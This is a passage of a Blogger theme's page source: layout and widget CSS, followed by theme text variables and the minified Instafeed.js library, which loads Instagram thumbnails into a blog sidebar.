z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Oswald;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #c0af94;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#c0af94
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#c0af94;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #131313;
color: #BABABA;
font-family: Oswald;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #131313;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #c0af94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #c0af94;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #c0af94;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #c0af94
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #c0af94;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
}
.PopularPosts ul li a:hover {
color: #c0af94
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#c0af94;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
#ContactForm1{display: none !important;}
.post-body img { margin-left: -15px;}
.post-body img {
max-width: 100%;
max-height: auto;
display: block;
margin: auto;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH7mmaWWxSXSmUTUExrlzeerQc2BVriTT7S0uCZrmRs4DT8BZmXzNXIjKlR3F3h2H4wph2GupXomr-6D_-y0OMVsPIcI0LFOSdTNcXyaEOaWbpwBrQV2VJGOrOzLVkbyudgEaMzO-jsek/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
